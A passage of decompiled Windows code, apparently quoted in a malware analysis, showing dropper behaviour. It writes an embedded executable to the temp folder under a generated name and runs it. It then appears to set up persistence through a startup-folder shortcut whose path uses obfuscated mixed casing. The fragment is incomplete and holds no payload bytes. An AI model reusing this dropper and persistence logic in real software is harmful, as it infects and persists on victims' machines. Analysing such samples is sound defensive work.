 else
{
ExpandEnvironmentStringsW(L"%USERPROFILE%", &Dst, 0x208u);
if ( !GetTempPathW(0x104u, &PathName) )
wcscpy_s(&PathName, 0x104u, &word_409AA8);
}
wcscpy_s(&v18, 0x104u, &PathName);
wcscat_s(&PathName, 0x104u, L"\\");
v11 = (const wchar_t *)sub_401220();
wcscat_s(&PathName, 0x104u, v11);
wcscat_s(&PathName, 0x104u, L".exe");
wcscpy_s(&v20, 0x104u, &Dst);
wcscat_s(&v20, 0x104u, L"\\StArt menu\\PROGraMs\\StaRtup\\(empty).lnk");
v12 = CreateFileW(&PathName, 0x40000000u, 0, 0, 2u, 0x80u, 0);
WriteFile(v12, &MZ_40BDC0, 0x15128u, &NumberOfBytesWritten, 0);
CloseHandle(v12);
sub_401290();
pExecInfo.lpFile = &PathName;
ShellExecuteExW(&pExecInfo);
WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
v13 = FindFirstChangeNotificationW(&v18, 0, 1u);
WaitForSingleObject(v13, 0xEA60u);
FindNextChangeNotification(v13);
WaitForSingleObject(v13, 0xEA60u);
if ( GetFileAttributesW(&PathName) != -1 )
sub_401110((int)&PathName, (int)&v20);
}